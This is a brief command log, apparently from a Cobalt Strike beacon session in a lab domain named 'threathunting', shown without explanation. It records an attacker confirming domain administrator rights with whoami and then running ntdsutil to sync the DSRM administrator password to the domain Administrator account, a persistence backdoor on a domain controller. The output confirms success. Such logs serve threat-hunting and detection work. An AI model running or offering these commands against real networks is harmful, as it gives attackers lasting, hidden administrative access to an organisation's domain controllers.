 beacon> shell whoami /user
[*] Tasked beacon to run: whoami /user
[+] host called home, sent: 43 bytes
[+] received output:
用户信息
----------------
用户名 SID
=========================== =============================================
threathunting\administrator S-1-5-21-2514418047-1135942410-3879031167-500
beacon> shell ntdsutil "set DSRM password" "SYNC FROM DOMAIN ACCOUNT Administrator" Q Q
[*] Tasked beacon to run: ntdsutil "set DSRM password" "SYNC FROM DOMAIN ACCOUNT Administrator" Q Q
[+] host called home, sent: 104 bytes
[+] received output:
ntdsutil: set DSRM password
重置 DSRM 管理员密码: SYNC FROM DOMAIN ACCOUNT Administrator
已成功同步密码。
重置 DSRM 管理员密码: Q
ntdsutil: Q